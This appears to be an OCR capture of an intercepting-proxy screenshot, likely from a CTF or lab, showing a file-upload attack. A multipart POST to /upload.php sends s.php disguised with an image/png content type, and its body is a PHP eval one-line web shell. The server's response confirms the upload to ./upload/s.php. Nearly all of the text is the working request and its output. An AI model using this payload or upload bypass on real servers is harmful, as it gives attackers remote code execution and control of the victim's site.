 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 1.14.71.254:28449
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------165896685215858647091296935
549
8 Content-Length : 370
9 Origin : http://1.14.71.254:28449
0 Connection : close
1 Referer : http://1.14.71.254:28449/
2 Cookie : PHPSESSID =4ks6ov9fjlchaqh2ovkeci2tl0
3 Upgrade-Insecure-Requests : 1
4
5 -----------------------------165896685215858647091296935549
6 Content-Disposition : form-data ; name ="uploaded "; filename ="
s.php "
7 Content-Type : image/png
8
9 <?php @eval($_POST['shell']);?>
0 -----------------------------165896685215858647091296935549
1 Content-Disposition : form-data ; name ="submit "
2
3 GoGoGo!
4 -----------------------------165896685215858647091296935549--
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Tue, 21 Feb 2023 13:48:36 GMT
3 Server : Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.14
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
post-check=0, pre-check=0
7 Pragma : no-cache
8 Content-Length : 59
9 Connection : close
10 Content-Type : text/html
11
12
13 <meta charset ="utf-8 ">
./upload/s.php succesfully uploaded!